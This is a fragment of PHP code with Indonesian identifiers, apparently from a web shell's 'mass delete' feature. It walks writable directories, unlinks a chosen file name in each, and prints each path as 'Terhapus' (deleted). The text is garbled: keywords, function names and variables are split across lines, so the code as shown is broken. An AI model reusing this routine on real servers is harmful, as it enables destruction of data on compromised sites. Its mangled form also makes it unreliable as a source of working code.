
                    } 

                } 
elseif
 (
$dirb
 === 
".."
) { 

if
 (file_exists(
""
 . dir
name(
$dir
) . 
"/$namafile"
)) { 

                        unlink(
""
 . dirname
(
$dir
) . 
"/$namafile"
); 

                    } 

                } 
else
 { 

if
 (is_dir(
$dirc
)) { 

if
 (is_writable(
$dir
c
)) { 

if
 (
$lokasi
) { 

echo
"$lokas
i > Terhapus

"
; 

                                unlink(
$loka
si
); 

$massdel
 = h
apus_massal(
$dirc
, 
$namafile
); 

                            } 

                        } 

                    } 

                } 

            } 

        } 
